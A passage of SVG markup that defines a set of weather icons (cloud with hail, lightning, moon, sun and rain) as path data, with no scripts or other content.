            <path class="path1" d="M819.169 446.904h-40.96c-11.305 0-20.48-9.175-20.48-20.48s9.175-20.48 20.48-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.295-9.175 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0s7.997 20.961 0 28.959l-28.959 28.959zM714.936 446.904h-416.164c2.877-7.096 6.277-13.916 10.076-20.48h283.361c0.42 0.717 0.963 1.372 1.362 2.099 6.799-1.167 13.691-2.099 20.818-2.099 21.76 0 42.179 5.724 59.904 15.636v0c0.983-5.059 1.536-10.301 1.536-15.636 0-45.24-36.68-81.91-81.92-81.91-20.736 0-39.619 7.772-54.036 20.47h-168.54c23.491-13.015 50.483-20.47 79.237-20.47 16.097 0 31.642 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86 0 6.994-0.686 13.814-1.843 20.48zM593.91 262.605c-11.305 0-20.47-9.175-20.47-20.48v-40.95c0-11.305 9.175-20.48 20.47-20.48 11.315 0 20.48 9.175 20.48 20.48v40.95c0 11.305-9.165 20.48-20.48 20.48zM449.106 310.579l-28.948-28.959c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM342.467 385.464h215.869c7.127 6.257 13.691 13.087 19.64 20.48h-255.171c5.939-7.404 12.544-14.213 19.661-20.48zM735.488 528.804h-447.314c-0.84-6.717-1.423-13.517-1.423-20.48h443.423c2.335 6.595 4.137 13.435 5.315 20.48zM342.467 631.204h363.315c-6.963 7.762-14.817 14.684-23.542 20.46h-310.907c-10.404-5.745-20.019-12.687-28.867-20.46zM308.849 590.244h421.263c-2.519 7.158-5.683 13.998-9.421 20.48h-397.885c-5.161-6.441-9.8-13.302-13.957-20.48zM288.174 487.844c0.87-6.984 2.232-13.783 3.963-20.46h417.423c-0.358 1.004-0.635 2.017-1.024 3.021v0c4.557 5.417 8.653 11.284 12.227 17.439h-432.589zM292.127 549.284h445.133c0 7.004-0.727 13.804-1.853 20.48h-436.634c-2.683-6.625-4.844-13.486-6.646-20.48z"></path>
        </g>

        <g id="icon-CloudHail">
            <path class="path1" d="M655.35 664.996v-44.861c24.463-14.162 40.95-40.561 40.95-70.861 0-45.23-36.669-81.91-81.9-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.872 68.895 40.95 91.392v50.34c-48.906-28.344-81.9-81.121-81.9-141.732 0-90.47 73.339-163.809 163.809-163.809 61.481 0 114.985 33.905 143.012 83.999 6.789-1.157 13.681-2.099 20.818-2.099 67.85 0 122.86 55.009 122.86 122.87 0 53.484-34.222 98.847-81.91 115.722zM430.1 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM430.1 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.165-20.48 20.48-20.48zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.24 9.165 10.24 20.48v81.9c0 11.315 1.065 20.48-10.24 20.48zM512.010 754.063c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.165 20.48-20.47 20.48s-20.48-9.175-20.48-20.48c0-11.325 9.165-20.48 20.48-20.48zM593.92 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM593.92 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudHailAlt">
            <path class="path1" d="M747.489 733.583c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.165-20.48 20.47-20.48s20.48 9.175 20.48 20.48c0 11.315-9.165 20.48-20.48 20.48zM655.34 664.996v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.669-81.91-81.91-81.91-16.394 0-31.57 4.915-44.38 13.22-12.605-54.446-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.86 0 36.352 15.882 68.895 40.96 91.392v50.34c-48.916-28.344-81.91-81.121-81.91-141.732 0-90.47 73.339-163.809 163.82-163.809 61.481 0 114.985 33.905 143.002 83.999 6.799-1.157 13.691-2.099 20.818-2.099 67.85 0 122.86 55.009 122.86 122.87 0 53.484-34.222 98.847-81.91 115.722zM317.471 743.823c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.165 20.48-20.47 20.48s-20.48-9.175-20.48-20.48c0-11.325 9.165-20.48 20.48-20.48zM419.85 569.764c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v245.74h-20.48c0-22.62-18.33-40.96-40.95-40.96v-20.48c15.8 0 30.075 6.144 40.95 15.944v-200.243zM512 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.24 9.165 10.24 20.48v81.9c0 11.315 1.065 20.48-10.24 20.48zM512 754.063c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48s-20.48-9.175-20.48-20.48c0-11.325 9.175-20.48 20.48-20.48zM593.91 549.284c11.305 0 10.24 9.175 10.24 20.48v184.484c18.668-24.924 48.364-41.144 81.91-41.144v20.48c-45.24 0-81.91 36.68-81.91 81.92h-20.48c0-2.796 0.205-5.54 0.42-8.264-0.553-3.42-0.42-7.619-0.42-12.216v-225.26c0-11.305-1.065-20.48 10.24-20.48z"></path>
        </g>

        <g id="icon-CloudHailMoon">
            <path class="path1" d="M714.936 478.802v0c14.019 19.958 22.323 44.237 22.323 70.472 0 53.484-34.232 98.836-81.92 115.722v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.669-81.91-81.91-81.91-16.394 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.872 68.895 40.95 91.392v50.34c-48.916-28.344-81.91-81.121-81.91-141.732 0-90.47 73.349-163.809 163.82-163.809 20.5 0 40.079 3.84 58.163 10.721v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.61 2.171-1.352 5.888-2.13 12.012-2.13 18.309 0 45.24 36.669 81.91 81.91 81.91 6.298 0 12.411-0.778 18.309-2.13 1.362 7.342 2.161 14.879 2.161 22.6 0 32.113-12.401 61.235-32.553 83.118zM606.321 315.914c-29.696 6.799-52.982 29.798-60.662 59.136v0c19.63 14.049 36.055 32.276 47.913 53.463 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.528 8.684 71.731 23.255v0c8.786-10.035 15.206-22.2 18.289-35.656-49.705-9.257-88.832-48.374-98.089-98.099zM430.090 672.143c-11.305 0-10.23-9.165-10.23-20.46v-81.92c0-11.305-1.075-20.48 10.23-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM430.090 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.47-9.165-20.47-20.48c0-11.305 9.155-20.48 20.47-20.48zM512 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.24 9.165 10.24 20.48v81.9c0 11.315 1.065 20.48-10.24 20.48zM512 754.063c11.305 0 20.48 9.165 20.48 20.48 0 11.305-9.175 20.48-20.48 20.48s-20.47-9.175-20.47-20.48c0-11.325 9.165-20.48 20.47-20.48zM593.91 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.075 20.46-10.24 20.46zM593.91 713.103c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.47-9.165-20.47-20.48c0-11.305 9.165-20.48 20.47-20.48z"></path>
        </g>

        <g id="icon-CloudHailMoonAlt">
            <path class="path1" d="M747.489 733.583c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.175-20.46 20.47-20.46 11.315 0 20.48 9.165 20.48 20.46 0 11.315-9.155 20.48-20.48 20.48zM714.936 478.822c14.019 19.958 22.323 44.216 22.323 70.461 0 53.484-34.232 98.836-81.91 115.743v-44.861c24.463-14.182 40.96-40.581 40.96-70.881 0-45.22-36.68-81.9-81.92-81.9-16.384 0-31.57 4.915-44.37 13.22-12.605-54.436-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 14.377 2.58 28.14 7.137 40.94v0c6.963 19.558 18.657 36.864 33.823 50.442v50.34c-37.478-21.719-65.464-57.836-76.564-100.782-3.4-13.097-5.356-26.778-5.356-40.94 0-90.47 73.349-163.83 163.82-163.83 20.5 0 40.079 3.85 58.163 10.732 16.742-47.944 62.239-82.401 115.896-82.401 7.741 0 15.268 0.799 22.61 2.161-1.352 5.898-2.13 12.022-2.13 18.319 0 45.24 36.68 81.9 81.91 81.9 6.308 0 12.411-0.768 18.309-2.12 1.362 7.342 2.161 14.879 2.161 22.6 0 32.092-12.401 61.215-32.553 83.118zM606.331 315.924c-29.696 6.799-52.992 29.798-60.672 59.136v0c19.63 14.049 36.065 32.276 47.913 53.453 6.799-1.157 13.701-2.099 20.818-2.099 26.808 0 51.538 8.684 71.741 23.255 8.786-10.035 15.206-22.2 18.278-35.656-49.695-9.247-88.832-48.374-98.079-98.089zM593.91 180.695v0 0 0zM317.471 743.823c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.175 20.48-20.48 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.165-20.48 20.48-20.48zM419.86 569.764c0-11.305-1.065-20.48 10.23-20.48v0c11.315 0 10.24 9.175 10.24 20.48v245.74h-20.47c0-22.62-18.33-40.96-40.95-40.96v-20.48c15.8 0 30.065 6.144 40.95 15.944v-200.243zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.055 20.46-10.24 20.46zM512.010 754.063c11.305 0 20.48 9.175 20.48 20.48s-9.175 20.48-20.48 20.48c-11.305 0-20.48-9.175-20.48-20.48s9.165-20.48 20.48-20.48zM593.91 549.284v0c11.315 0 10.24 9.175 10.24 20.48v184.484c18.678-24.924 48.364-41.144 81.92-41.144v20.48c-45.24 0-81.92 36.68-81.92 81.92h-20.47c0-2.796 0.195-5.519 0.41-8.264-0.543-3.42-0.41-7.619-0.41-12.216v-225.26c0-11.305-1.065-20.48 10.23-20.48z"></path>
        </g>

        <g id="icon-CloudHailSun">
            <path class="path1" d="M819.169 446.894h-40.96c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.96c11.305 0 20.47 9.175 20.47 20.48 0 11.325-9.155 20.48-20.47 20.48zM738.714 310.579c-7.987 7.997-20.961 7.997-28.959 0-7.987-7.987-7.987-20.961 0-28.959l28.959-28.959c7.997-7.987 20.972-7.987 28.959 0 7.997 7.997 7.997 20.972 0 28.959l-28.959 28.959zM708.526 470.395v0c17.91 21.34 28.733 48.845 28.733 78.889 0 53.484-34.222 98.836-81.91 115.722v-44.861c24.463-14.162 40.95-40.561 40.95-70.861 0-45.23-36.669-81.91-81.91-81.91-16.384 0-31.57 4.915-44.37 13.22-12.616-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.872 68.895 40.95 91.392v50.34c-48.906-28.344-81.91-81.121-81.91-141.732 0-90.47 73.349-163.809 163.82-163.809 16.097 0 31.631 2.365 46.326 6.697 22.467-28.948 57.518-47.657 97.024-47.657 67.85 0 122.86 54.999 122.86 122.86 0 15.524-3 30.31-8.253 43.981zM593.92 344.515c-22.661 0-43.162 9.196-57.989 24.064 23.972 14.694 43.889 35.348 57.641 59.945 6.799-1.157 13.691-2.099 20.818-2.099 21.77 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.251-36.669-81.91-81.9-81.91zM593.92 262.595c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.47 20.48-20.47s20.47 9.165 20.47 20.47v40.95c0 11.325-9.165 20.48-20.47 20.48zM449.116 310.579l-28.959-28.959c-7.997-7.987-7.997-20.961 0-28.959 7.997-7.987 20.961-7.987 28.959 0l28.959 28.959c7.987 7.997 7.987 20.972 0 28.959-7.997 7.997-20.951 7.997-28.959 0zM430.1 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.23 9.175 10.23 20.48v81.92c0 11.295 1.065 20.46-10.23 20.46zM430.1 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.165-20.48 20.48-20.48zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.48v-81.9c0-11.315-1.065-20.48 10.24-20.48s10.23 9.165 10.23 20.48v81.9c0 11.315 1.065 20.48-10.23 20.48zM512.010 754.063c11.305 0 20.47 9.165 20.47 20.48 0 11.305-9.175 20.48-20.47 20.48-11.305 0-20.48-9.175-20.48-20.48 0-11.325 9.165-20.48 20.48-20.48zM593.92 672.143c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.23 9.175 10.23 20.48v81.92c0 11.295 1.075 20.46-10.23 20.46zM593.92 713.103c11.305 0 20.47 9.175 20.47 20.48 0 11.315-9.175 20.48-20.47 20.48-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudHailSunAlt">
            <path class="path1" d="M819.169 446.904h-40.96c-11.305 0-20.47-9.165-20.47-20.48 0-11.305 9.175-20.48 20.47-20.48h40.96c11.305 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48zM738.714 310.589c-7.987 7.997-20.961 7.997-28.959 0-7.987-7.997-7.987-20.961 0-28.959l28.959-28.959c7.997-7.997 20.972-7.997 28.959 0 7.997 7.997 7.997 20.961 0 28.959l-28.959 28.959zM708.526 470.405v0c17.92 21.34 28.733 48.845 28.733 78.879 0 53.484-34.222 98.836-81.91 115.743v-44.861c24.463-14.182 40.96-40.581 40.96-70.881 0-45.22-36.68-81.9-81.92-81.9-16.384 0-31.56 4.915-44.37 13.22-12.605-54.436-61.174-95.14-119.45-95.14-67.85 0-122.86 55.020-122.86 122.88 0 14.377 2.58 28.14 7.137 40.94v0c6.963 19.558 18.657 36.864 33.823 50.442v50.34c-37.478-21.719-65.464-57.836-76.564-100.782-3.4-13.097-5.356-26.778-5.356-40.94 0-90.47 73.349-163.83 163.82-163.83 16.108 0 31.642 2.376 46.326 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.85 0 122.87 54.999 122.87 122.86 0 15.514-3 30.3-8.264 43.981zM593.92 344.515c-22.651 0-43.162 9.196-57.989 24.074 23.972 14.694 43.889 35.348 57.641 59.935 6.799-1.157 13.701-2.099 20.818-2.099 21.77 0 42.179 5.724 59.904 15.636v0c0.993-5.059 1.536-10.281 1.536-15.636 0-45.24-36.68-81.91-81.91-81.91zM593.92 262.605c-11.305 0-20.48-9.165-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.47 9.175 20.47 20.48v40.95c0 11.315-9.165 20.48-20.47 20.48zM449.116 310.589l-28.959-28.959c-7.987-7.997-7.987-20.961 0-28.959 7.997-7.997 20.972-7.997 28.959 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM317.471 743.823c11.315 0 20.48 9.175 20.48 20.48 0 11.315-9.165 20.48-20.48 20.48-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48zM419.86 569.764c0-11.305-1.065-20.48 10.24-20.48v0c11.305 0 10.24 9.175 10.24 20.48v245.74h-20.48c0-22.62-18.33-40.96-40.95-40.96v-20.48c15.8 0 30.065 6.144 40.95 15.944v-200.243zM512.010 713.103c-11.305 0-10.24-9.165-10.24-20.46v-81.92c0-11.305-1.065-20.48 10.24-20.48s10.24 9.175 10.24 20.48v81.92c0 11.295 1.065 20.46-10.24 20.46zM512.010 754.063c11.305 0 20.48 9.175 20.48 20.48s-9.175 20.48-20.48 20.48-20.48-9.175-20.48-20.48 9.165-20.48 20.48-20.48zM593.92 549.284v0c11.305 0 10.24 9.175 10.24 20.48v184.484c18.668-24.924 48.364-41.144 81.91-41.144v20.48c-45.24 0-81.91 36.68-81.91 81.92h-20.48c0-2.796 0.205-5.519 0.41-8.264-0.543-3.42-0.41-7.619-0.41-12.216v-225.26c0-11.305-1.065-20.48 10.24-20.48zM747.5 692.644c11.305 0 20.47 9.165 20.47 20.46 0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48c0-11.305 9.175-20.46 20.48-20.46z"></path>
        </g>

        <g id="icon-CloudLightning">
            <path class="path1" d="M614.39 672.164c-2.867 0-6.646 0-10.875 0l36.71-45.179c32.573-10.824 56.084-41.503 56.084-77.701 0-45.24-36.669-81.9-81.91-81.9-16.394 0-31.57 4.915-44.37 13.21-12.616-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.88 0 55.767 37.192 102.789 88.105 117.801l-13.814 38.676c-66.765-20.695-115.251-82.924-115.251-156.488 0-90.47 73.349-163.83 163.82-163.83 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.691-2.099 20.818-2.099 67.86 0 122.87 54.999 122.87 122.86s-55.020 122.89-122.88 122.89zM491.53 528.804h102.38l-61.43 102.4h71.67l-133.1 163.82 36.864-122.86h-67.584l51.2-143.36z"></path>
        </g>

        <g id="icon-CloudLightningMoon">
            <path class="path1" d="M714.947 478.802v0c10.281 14.653 17.398 31.642 20.511 50.002h-0.041c1.116 6.676 1.843 13.486 1.843 20.48 0 67.86-55.009 122.87-122.87 122.87-2.857 0-6.636 0-10.875 0l36.7-45.179c32.573-10.824 56.095-41.482 56.095-77.691 0-7.076-1.004-13.916-2.693-20.48v0c-9.114-35.297-41.073-61.43-79.227-61.43-16.384 0-31.56 4.925-44.37 13.22-12.605-54.436-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.87 0 6.994 0.717 13.804 1.843 20.47h-0.143c7.823 46.572 41.861 84.204 86.405 97.331l-13.824 38.687c-60.447-18.749-105.789-71.588-113.828-136.018v0c-0.84-6.717-1.423-13.517-1.423-20.47 0-90.481 73.349-163.82 163.82-163.82 20.511 0 40.079 3.84 58.163 10.732v0c16.742-47.954 62.249-82.401 115.896-82.401 7.741 0 15.278 0.799 22.61 2.161-1.352 5.898-2.13 12.012-2.13 18.309 0 45.24 36.68 81.91 81.91 81.91 6.308 0 12.411-0.778 18.309-2.12 1.372 7.332 2.171 14.868 2.171 22.6 0.010 32.082-12.401 61.215-32.543 83.098zM606.331 315.924c-29.696 6.789-52.992 29.788-60.662 59.126v0c19.62 14.049 36.055 32.287 47.903 53.473 6.799-1.167 13.701-2.099 20.818-2.099 26.819 0 51.538 8.684 71.741 23.255v0c8.786-10.025 15.206-22.2 18.278-35.656-49.695-9.277-88.832-48.394-98.079-98.099zM491.53 528.804h102.39l-61.43 102.39h71.67l-133.11 163.82 36.864-122.86h-67.574l51.19-143.35z"></path>
        </g>

        <g id="icon-CloudLightningSun">
            <path class="path1" d="M819.159 446.894h-40.95c-11.305 0-20.48-9.165-20.48-20.48 0-11.305 9.175-20.48 20.48-20.48h40.95c11.305 0 20.48 9.175 20.48 20.48 0 11.325-9.165 20.48-20.48 20.48zM738.714 310.579c-7.997 7.997-20.961 7.997-28.959 0s-7.997-20.961 0-28.959l28.959-28.959c7.997-7.997 20.961-7.997 28.959 0 7.987 7.997 7.987 20.961 0 28.959l-28.959 28.959zM708.526 470.395v0c13.742 16.384 23.255 36.403 26.962 58.409h-0.082c1.116 6.676 1.843 13.496 1.843 20.48 0 67.86-55.009 122.88-122.86 122.88-2.867 0-6.646 0-10.875 0l36.7-45.179c32.573-10.824 56.095-41.503 56.095-77.701 0-7.076-1.004-13.916-2.693-20.48v0c-9.103-35.308-41.073-61.43-79.217-61.43-16.394 0-31.57 4.915-44.38 13.22-12.605-54.436-61.164-95.14-119.439-95.14-67.86 0-122.87 55.020-122.87 122.88 0 6.984 0.717 13.804 1.853 20.47h-0.143c7.823 46.582 41.861 84.204 86.405 97.341l-13.824 38.676c-60.447-18.739-105.779-71.578-113.828-136.018v0c-0.84-6.728-1.413-13.527-1.413-20.47 0-90.481 73.339-163.83 163.82-163.83 16.097 0 31.631 2.376 46.316 6.707 22.477-28.959 57.528-47.657 97.024-47.657 67.86 0 122.87 54.999 122.87 122.86-0.010 15.524-3.011 30.3-8.264 43.981zM593.91 344.515c-22.651 0-43.162 9.196-57.979 24.074 23.962 14.694 43.878 35.338 57.641 59.935 6.799-1.157 13.691-2.099 20.818-2.099 21.76 0 42.168 5.724 59.904 15.636v0c0.983-5.059 1.526-10.281 1.526-15.636 0-45.24-36.669-81.91-81.91-81.91zM593.91 262.605c-11.305 0-20.48-9.175-20.48-20.48v-40.95c0-11.305 9.175-20.48 20.48-20.48s20.48 9.175 20.48 20.48v40.95c0 11.305-9.165 20.48-20.48 20.48zM449.106 310.579l-28.948-28.959c-7.997-7.997-7.997-20.961 0-28.959 7.987-7.997 20.961-7.997 28.948 0l28.959 28.959c7.997 7.997 7.997 20.961 0 28.959-7.987 7.997-20.951 7.997-28.959 0zM491.52 528.804h102.39l-61.43 102.4h71.67l-133.1 163.82 36.864-122.86h-67.584l51.19-143.36z"></path>
        </g>

        <g id="icon-CloudMoon">
            <path class="path1" d="M714.373 478.802v0c14.008 19.958 22.313 44.216 22.313 70.482 0 67.84-54.999 122.86-122.86 122.86-28.416 0-131.082 0-163.82 0-90.481 0-163.82-73.339-163.82-163.82s73.339-163.82 163.82-163.82c20.5 0 40.079 3.84 58.163 10.721v0c16.742-47.944 62.239-82.401 115.896-82.401 7.731 0 15.268 0.799 22.6 2.171-1.341 5.888-2.12 12.012-2.12 18.309 0 45.24 36.669 81.91 81.9 81.91 6.308 0 12.421-0.778 18.319-2.13 1.362 7.342 2.161 14.879 2.161 22.61-0.010 32.082-12.411 61.225-32.553 83.108zM327.137 508.324c0 67.86 54.999 122.86 122.86 122.86 37.028 0 132.905 0 163.82 0 45.24 0 81.91-36.68 81.91-81.9 0-45.24-36.669-81.92-81.91-81.92-16.384 0-31.57 4.936-44.38 13.22-12.605-54.436-61.164-95.13-119.439-95.13-67.86 0-122.86 55.009-122.86 122.87zM527.319 363.981c0.010 0 0.020 0 0.020 0s-0.010 0-0.020 0zM605.747 315.904c-29.696 6.799-52.992 29.798-60.672 59.136v0c19.64 14.049 36.076 32.276 47.923 53.453 6.799-1.157 13.691-2.099 20.818-2.099 26.808 0 51.538 8.704 71.731 23.255v0c8.786-10.025 15.206-22.2 18.289-35.656-49.695-9.257-88.832-48.364-98.089-98.089z"></path>
        </g>

        <g id="icon-CloudRain">
            <path class="path1" d="M654.776 664.996v-44.861c24.463-14.162 40.96-40.561 40.96-70.861 0-45.23-36.68-81.91-81.92-81.91-16.384 0-31.56 4.915-44.37 13.22-12.605-54.446-61.174-95.13-119.45-95.13-67.85 0-122.86 55.009-122.86 122.86 0 36.352 15.882 68.895 40.96 91.392v50.34c-48.916-28.344-81.92-81.121-81.92-141.732 0-90.47 73.349-163.809 163.82-163.809 61.481 0 114.985 33.905 143.002 83.999 6.799-1.157 13.701-2.099 20.818-2.099 67.86 0 122.87 55.009 122.87 122.87 0 53.484-34.212 98.847-81.91 115.722zM429.527 549.284c11.305 0 20.47 9.175 20.47 20.48v163.82c0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.175-20.48 20.48-20.48zM511.437 590.244c11.305 0 20.48 9.165 20.48 20.48v163.82c0 11.305-9.175 20.48-20.48 20.48s-20.48-9.175-20.48-20.48v-163.82c0-11.325 9.175-20.48 20.48-20.48zM593.347 549.284c11.305 0 20.47 9.175 20.47 20.48v163.82c0 11.315-9.165 20.48-20.47 20.48s-20.48-9.165-20.48-20.48v-163.82c0-11.305 9.175-20.48 20.48-20.48z"></path>
        </g>

        <g id="icon-CloudRainAlt">
            <path class="path1" d="M614.39 672.154c-2.724 0-6.287 0-10.24 0 0-14.049-3.267-28.078-9.656-40.96 7.956 0 14.858 0 19.896 0 45.24 0 81.91-36.659 81.91-81.9s-36.669-81.91-81.91-81.91c-16.384 0-31.57 4.925-44.38 13.21-12.605-54.436-61.164-95.119-119.439-95.119-67.86 0-122.86 55.009-122.86 122.86 0 60.959 44.431 111.401 102.636 121.057-6.523 12.462-9.923 26.102-10.363 39.803-75.837-14.326-133.243-80.845-133.243-160.86 0-90.47 73.339-163.82 163.82-163.82 61.481 0 114.985 33.915 143.002 84.009 6.799-1.167 13.691-2.099 20.818-2.099 67.86 0 122.86 55.009 122.86 122.87s-54.989 122.86-122.849 122.86zM512.010 599.747l36.198 36.198c19.978 19.999 19.978 52.408 0 72.397-19.999 19.999-52.419 19.999-72.397 0-19.999-19.988-19.999-52.398 0-72.397l36.198-36.198z"></path>
        </g>

        <g id="icon-CloudRainMoon">
            <path class="path1" d="M512.010 590.244c-11.315 0-20.48 9.165-20.48 20.48v163.82c0 11.305 9.165 20.48 20.48 20.48 11.305 0 20.48-9.175 20.48-20.48v-163.82c0-11.325-9.185-20.48-20.48-20.48zM593.91 549.284c-11.305 0-20.47 9.175-20.47 20.48v163.82c0 11.315 9.175 20.48 20.47 20.48 11.315 0 20.48-9.165 20.48-20.48v-163.82c0-11.305-9.165-20.48-20.48-20.48zM430.090 549.284c-11.305 0-20.47 9.175-20.47 20.48v163.82c0 11.315 9.175 20.48 20.47 20.48 11.315 0 20.48-9.165 20.48-20.48v-163.82c0-11.305-9.165-20.48-20.48-20.48zM747.489 395.694c0-7.721-0.799-15.258-2.161-22.6-5.898 1.352-12.012 2.13-18.309 2.13-45.24 0-81.91-36.669-81.91-81.91 0-6.298 0.778-12.421 2.12-18.309-7.332-1.372-14.858-2.171-22.6-2.171-53.658 0-99.164 34.458-115.896 82.401-18.084-6.881-37.663-10.721-58.163-10.721-90.47 0-163.82 73.339-163.82 163.809 0 60.611 33.004 113.398 81.92 141.732v-50.34c-25.088-22.497-40.96-55.040-40.96-91.392 0-67.85 54.999-122.86 122.86-122.86 58.276 0 106.844 40.684 119.45 95.13 12.8-8.305 27.986-13.22 44.37-13.22 45.24 0 81.91 36.669 81.91 81.91 0 30.3-16.486 56.699-40.95 70.861v44.861c47.677-16.876 81.91-62.239 81.91-115.722 0-26.235-8.305-50.514-22.323-70.472 20.152-21.893 32.553-51.016 32.553-83.118zM686.131 449.679c-20.204-14.582-44.933-23.255-71.741-23.255-7.127 0-14.019 0.942-20.818 2.099-11.837-21.176-28.283-39.414-47.913-53.463 7.68-29.338 30.966-52.337 60.662-59.136 9.257 49.715 48.394 88.842 98.089 98.099-3.082 13.455-9.503 25.61-18.278 35.656z"></path>
        </g>

        <g id="icon-CloudRainMoonAlt">
            <path class="path1" d="M839.639 426.414v0 0 0zM737.249 549.284c0 67.86-55.009 122.86-122.86 122.86-2.724 0-6.287 0-10.24 0 0-14.039-3.267-28.078-9.656-40.94 7.956 0 14.848 0 19.896 0 45.23 0 81.91-36.68 81.91-81.92 0-45.23-36.68-81.91-81.91-81.91-16.394 0-31.58 4.915-44.38 13.22-12.605-54.446-61.164-95.13-119.439-95.13-67.86 0-122.87 55.009-122.87 122.86 0 14.397 2.601 28.14 7.137 40.96h-0.041c14.715 41.503 51.067 72.745 95.549 80.118-6.533 12.442-9.923 26.081-10.363 39.803-62.433-11.796-112.271-58.982-127.98-119.921h0.113c-3.379-13.097-5.366-26.778-5.366-40.96 0-90.47 73.339-163.809 163.82-163.809 20.5 0 40.079 3.84 58.153 10.721 16.753-47.944 62.249-82.401 115.907-82.401 7.731 0 15.258 0.799 22.6 2.171-1.352 5.888-2.13 12.012-2.13 18.309 0 45.24 36.68 81.91 81.91 81.91 6.308 0 12.421-0.778 18.309-2.13 1.372 7.342 2.171 14.879 2.171 22.6 0 32.102-12.411 61.225-32.563 83.108 14.029 19.968 22.323 44.237 22.323 70.482zM606.31 315.914c-29.686 6.799-52.982 29.798-60.662 59.136v0c19.63 14.049 36.065 32.276 47.923 53.463 6.799-1.157 13.681-2.099 20.818-2.099 26.798 0 51.528 8.684 71.731 23.255 8.786-10.035 15.206-22.2 18.289-35.656-49.705-9.257-88.842-48.374-98.099-98.099zM593.91 180.695v0 0 0zM512 599.757l36.198 36.198c19.988 19.978 19.988 52.398 0 72.376-19.988 19.999-52.408 19.999-72.397 0-19.988-19.978-19.988-52.398 0-72.376l36.198-36.198z"></path>
        </g>

        <g id="icon-CloudRainSun">
